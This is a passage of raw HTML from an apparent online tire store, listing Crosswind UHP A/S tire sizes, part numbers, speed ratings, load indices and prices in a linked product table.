                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r17-93w-xl-bsw-d2go-crosswind-uhp2712ll.html">$105.19                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r19-98w-xl-bsw-d2go-crosswind-uhp2751ll.html">D2GO-CROSSWIND-UHP2751LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r19-98w-xl-bsw-d2go-crosswind-uhp2751ll.html">245/40R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r19-98w-xl-bsw-d2go-crosswind-uhp2751ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r19-98w-xl-bsw-d2go-crosswind-uhp2751ll.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r19-98w-xl-bsw-d2go-crosswind-uhp2751ll.html">$153.97                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-50r18-101w-xl-bsw-d2go-crosswind-uhp2723ll.html">D2GO-CROSSWIND-UHP2723LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-50r18-101w-xl-bsw-d2go-crosswind-uhp2723ll.html">235/50R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-50r18-101w-xl-bsw-d2go-crosswind-uhp2723ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-50r18-101w-xl-bsw-d2go-crosswind-uhp2723ll.html">101                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-50r18-101w-xl-bsw-d2go-crosswind-uhp2723ll.html">$141.96                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r17-98w-xl-bsw-d2go-crosswind-uhp2734ll.html">D2GO-CROSSWIND-UHP2734LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r17-98w-xl-bsw-d2go-crosswind-uhp2734ll.html">215/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r17-98w-xl-bsw-d2go-crosswind-uhp2734ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r17-98w-xl-bsw-d2go-crosswind-uhp2734ll.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r17-98w-xl-bsw-d2go-crosswind-uhp2734ll.html">$114.87                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-40r17-87w-xl-bsw-d2go-crosswind-uhp2713ll.html">D2GO-CROSSWIND-UHP2713LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-40r17-87w-xl-bsw-d2go-crosswind-uhp2713ll.html">215/40R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-40r17-87w-xl-bsw-d2go-crosswind-uhp2713ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-40r17-87w-xl-bsw-d2go-crosswind-uhp2713ll.html">87                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-40r17-87w-xl-bsw-d2go-crosswind-uhp2713ll.html">$103.50                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r20-103w-xl-bsw-d2go-crosswind-uhp2752ll.html">D2GO-CROSSWIND-UHP2752LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r20-103w-xl-bsw-d2go-crosswind-uhp2752ll.html">245/45R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r20-103w-xl-bsw-d2go-crosswind-uhp2752ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r20-103w-xl-bsw-d2go-crosswind-uhp2752ll.html">103                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r20-103w-xl-bsw-d2go-crosswind-uhp2752ll.html">$171.83                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r18-97w-xl-bsw-d2go-crosswind-uhp2724ll.html">D2GO-CROSSWIND-UHP2724LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r18-97w-xl-bsw-d2go-crosswind-uhp2724ll.html">245/40R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r18-97w-xl-bsw-d2go-crosswind-uhp2724ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r18-97w-xl-bsw-d2go-crosswind-uhp2724ll.html">97                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r18-97w-xl-bsw-d2go-crosswind-uhp2724ll.html">$132.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-45r20-110v-xl-bsw-d2go-crosswind-uhp2740ll.html">D2GO-CROSSWIND-UHP2740LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-45r20-110v-xl-bsw-d2go-crosswind-uhp2740ll.html">275/45R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-45r20-110v-xl-bsw-d2go-crosswind-uhp2740ll.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-45r20-110v-xl-bsw-d2go-crosswind-uhp2740ll.html">110                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-45r20-110v-xl-bsw-d2go-crosswind-uhp2740ll.html">$178.05                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-45r17-91w-xl-bsw-d2go-crosswind-uhp2714ll.html">D2GO-CROSSWIND-UHP2714LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-45r17-91w-xl-bsw-d2go-crosswind-uhp2714ll.html">215/45R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-45r17-91w-xl-bsw-d2go-crosswind-uhp2714ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-45r17-91w-xl-bsw-d2go-crosswind-uhp2714ll.html">91                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-45r17-91w-xl-bsw-d2go-crosswind-uhp2714ll.html">$107.81                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-35r19-96w-xl-bsw-d2go-crosswind-uhp2754ll.html">D2GO-CROSSWIND-UHP2754LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-35r19-96w-xl-bsw-d2go-crosswind-uhp2754ll.html">255/35R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-35r19-96w-xl-bsw-d2go-crosswind-uhp2754ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-35r19-96w-xl-bsw-d2go-crosswind-uhp2754ll.html">96                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-35r19-96w-xl-bsw-d2go-crosswind-uhp2754ll.html">$154.45                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r18-100w-xl-bsw-d2go-crosswind-uhp2725ll.html">D2GO-CROSSWIND-UHP2725LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r18-100w-xl-bsw-d2go-crosswind-uhp2725ll.html">245/45R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r18-100w-xl-bsw-d2go-crosswind-uhp2725ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r18-100w-xl-bsw-d2go-crosswind-uhp2725ll.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r18-100w-xl-bsw-d2go-crosswind-uhp2725ll.html">$137.89                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-195-45r16-84v-xl-bsw-d2go-crosswind-uhp2701ll.html">D2GO-CROSSWIND-UHP2701LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-195-45r16-84v-xl-bsw-d2go-crosswind-uhp2701ll.html">195/45R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-195-45r16-84v-xl-bsw-d2go-crosswind-uhp2701ll.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-195-45r16-84v-xl-bsw-d2go-crosswind-uhp2701ll.html">84                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-195-45r16-84v-xl-bsw-d2go-crosswind-uhp2701ll.html">$92.07                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-50r17-95w-xl-bsw-d2go-crosswind-uhp2741ll.html">D2GO-CROSSWIND-UHP2741LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-50r17-95w-xl-bsw-d2go-crosswind-uhp2741ll.html">215/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-50r17-95w-xl-bsw-d2go-crosswind-uhp2741ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-50r17-95w-xl-bsw-d2go-crosswind-uhp2741ll.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-50r17-95w-xl-bsw-d2go-crosswind-uhp2741ll.html">$111.08                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r17-94w-xl-bsw-d2go-crosswind-uhp2715ll.html">D2GO-CROSSWIND-UHP2715LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r17-94w-xl-bsw-d2go-crosswind-uhp2715ll.html">225/45R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r17-94w-xl-bsw-d2go-crosswind-uhp2715ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r17-94w-xl-bsw-d2go-crosswind-uhp2715ll.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r17-94w-xl-bsw-d2go-crosswind-uhp2715ll.html">$108.12                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-35r22-102w-xl-bsw-d2go-crosswind-uhp2755ll.html">D2GO-CROSSWIND-UHP2755LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-35r22-102w-xl-bsw-d2go-crosswind-uhp2755ll.html">265/35R22                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-35r22-102w-xl-bsw-d2go-crosswind-uhp2755ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-35r22-102w-xl-bsw-d2go-crosswind-uhp2755ll.html">102                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-35r22-102w-xl-bsw-d2go-crosswind-uhp2755ll.html">$184.70                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-45r18-103w-xl-bsw-d2go-crosswind-uhp2726ll.html">D2GO-CROSSWIND-UHP2726LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-45r18-103w-xl-bsw-d2go-crosswind-uhp2726ll.html">255/45R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-45r18-103w-xl-bsw-d2go-crosswind-uhp2726ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-45r18-103w-xl-bsw-d2go-crosswind-uhp2726ll.html">103                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-255-45r18-103w-xl-bsw-d2go-crosswind-uhp2726ll.html">$135.51                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r16-87w-xl-bsw-d2go-crosswind-uhp2702ll.html">D2GO-CROSSWIND-UHP2702LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r16-87w-xl-bsw-d2go-crosswind-uhp2702ll.html">205/45R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r16-87w-xl-bsw-d2go-crosswind-uhp2702ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r16-87w-xl-bsw-d2go-crosswind-uhp2702ll.html">87                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r16-87w-xl-bsw-d2go-crosswind-uhp2702ll.html">$93.55                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r20-90w-xl-bsw-d2go-crosswind-uhp2742ll.html">D2GO-CROSSWIND-UHP2742LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r20-90w-xl-bsw-d2go-crosswind-uhp2742ll.html">225/35R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r20-90w-xl-bsw-d2go-crosswind-uhp2742ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r20-90w-xl-bsw-d2go-crosswind-uhp2742ll.html">90                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r20-90w-xl-bsw-d2go-crosswind-uhp2742ll.html">$156.23                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r17-98w-xl-bsw-d2go-crosswind-uhp2716ll.html">D2GO-CROSSWIND-UHP2716LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r17-98w-xl-bsw-d2go-crosswind-uhp2716ll.html">225/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r17-98w-xl-bsw-d2go-crosswind-uhp2716ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r17-98w-xl-bsw-d2go-crosswind-uhp2716ll.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r17-98w-xl-bsw-d2go-crosswind-uhp2716ll.html">$119.49                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r19-96v-bsw-d2go-crosswind-uhp2760ll.html">D2GO-CROSSWIND-UHP2760LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r19-96v-bsw-d2go-crosswind-uhp2760ll.html">235/40R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r19-96v-bsw-d2go-crosswind-uhp2760ll.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r19-96v-bsw-d2go-crosswind-uhp2760ll.html">96                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r19-96v-bsw-d2go-crosswind-uhp2760ll.html">$158.00                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r19-88w-xl-bsw-d2go-crosswind-uhp2727ll.html">D2GO-CROSSWIND-UHP2727LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r19-88w-xl-bsw-d2go-crosswind-uhp2727ll.html">225/35R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r19-88w-xl-bsw-d2go-crosswind-uhp2727ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r19-88w-xl-bsw-d2go-crosswind-uhp2727ll.html">88                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-35r19-88w-xl-bsw-d2go-crosswind-uhp2727ll.html">$131.11                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r16-87w-bsw-d2go-crosswind-uhp2704ll.html">D2GO-CROSSWIND-UHP2704LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r16-87w-bsw-d2go-crosswind-uhp2704ll.html">205/50R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r16-87w-bsw-d2go-crosswind-uhp2704ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r16-87w-bsw-d2go-crosswind-uhp2704ll.html">87                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r16-87w-bsw-d2go-crosswind-uhp2704ll.html">$88.25                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-55r17-101w-xl-bsw-d2go-crosswind-uhp2743ll.html">D2GO-CROSSWIND-UHP2743LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-55r17-101w-xl-bsw-d2go-crosswind-uhp2743ll.html">225/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-55r17-101w-xl-bsw-d2go-crosswind-uhp2743ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-55r17-101w-xl-bsw-d2go-crosswind-uhp2743ll.html">101                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-55r17-101w-xl-bsw-d2go-crosswind-uhp2743ll.html">$131.80                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r17-97w-xl-bsw-d2go-crosswind-uhp2717ll.html">D2GO-CROSSWIND-UHP2717LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r17-97w-xl-bsw-d2go-crosswind-uhp2717ll.html">235/45R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r17-97w-xl-bsw-d2go-crosswind-uhp2717ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r17-97w-xl-bsw-d2go-crosswind-uhp2717ll.html">97                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r17-97w-xl-bsw-d2go-crosswind-uhp2717ll.html">$111.77                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-35r19-91w-xl-bsw-d2go-crosswind-uhp2728ll.html">D2GO-CROSSWIND-UHP2728LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-35r19-91w-xl-bsw-d2go-crosswind-uhp2728ll.html">235/35R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-35r19-91w-xl-bsw-d2go-crosswind-uhp2728ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-35r19-91w-xl-bsw-d2go-crosswind-uhp2728ll.html">91                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-35r19-91w-xl-bsw-d2go-crosswind-uhp2728ll.html">$129.18                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-55r16-94w-xl-bsw-d2go-crosswind-uhp2706ll.html">D2GO-CROSSWIND-UHP2706LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-55r16-94w-xl-bsw-d2go-crosswind-uhp2706ll.html">205/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-55r16-94w-xl-bsw-d2go-crosswind-uhp2706ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-55r16-94w-xl-bsw-d2go-crosswind-uhp2706ll.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-55r16-94w-xl-bsw-d2go-crosswind-uhp2706ll.html">$98.01                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r18-94w-bsw-d2go-crosswind-uhp2745ll.html">D2GO-CROSSWIND-UHP2745LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r18-94w-bsw-d2go-crosswind-uhp2745ll.html">235/45R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r18-94w-bsw-d2go-crosswind-uhp2745ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r18-94w-bsw-d2go-crosswind-uhp2745ll.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-45r18-94w-bsw-d2go-crosswind-uhp2745ll.html">$137.42                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r17-99w-xl-bsw-d2go-crosswind-uhp2718ll.html">D2GO-CROSSWIND-UHP2718LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r17-99w-xl-bsw-d2go-crosswind-uhp2718ll.html">245/45R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r17-99w-xl-bsw-d2go-crosswind-uhp2718ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r17-99w-xl-bsw-d2go-crosswind-uhp2718ll.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-45r17-99w-xl-bsw-d2go-crosswind-uhp2718ll.html">$127.82                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-30r19-93w-xl-bsw-d2go-crosswind-uhp2729ll.html">D2GO-CROSSWIND-UHP2729LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-30r19-93w-xl-bsw-d2go-crosswind-uhp2729ll.html">265/30R19                                        </a>
                                    </td>
                                    <td>
